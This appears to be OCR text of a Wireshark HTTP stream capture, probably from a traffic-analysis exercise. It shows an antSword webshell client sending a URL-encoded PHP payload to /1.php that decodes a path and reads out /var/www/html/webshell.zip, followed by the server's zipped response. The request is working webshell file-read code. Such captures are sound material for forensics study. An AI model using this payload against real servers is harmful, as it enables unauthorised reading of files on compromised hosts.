 Wireshark · Follow HTTP Stream (tcp.stream eq 43) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 752
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC93ZWJzaGVsbC56aXA%3D&pass=%40ini_set(%22display_errors
%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B
%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho
%20%22b2bec%22%3Becho%20%40asenc(%24output)%3Becho%20%22ec345%22%3B%7Dob_start()%3Btry
%7B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B
%220xc5c9595135a7b%22%5D)%3A%24_POST%5B%220xc5c9595135a7b%22%5D)%3B%24fp%3D%40fopen(%24F
%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse
%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/
1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:52 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 485
Connection: close
Content-Type: text/html; charset=UTF-8
b2becPK.... ......ODDA'N...........webshell.php..C.@....&.^7%..:
1.L.j,........../... .{k...=..,i.:R8.......I...k.@.......%..T.
%..-...&....?!..hG.OmX_._.../@...J
A..I.q..+..Z.A...z,"iD...Cei..u...*.D.......
+f..........N......=..`'._..o...z..'R?,.Y.u..a..G..68..OA..u.R'....g.e...pH..+..
9..i....B....AS.e.....%...Or.Gz._+.9gIm.(.../I........]..M....s..O.e>O.3..y.u....
1..2J....p*R.&.PK..DDA'N.......PK...... ......ODDA'N.........$.......
.......webshell.php
. .........~1,1.J...a0@.J...a0@.J..PK..........^.........ec345
Packet 1637. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1678 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
1:1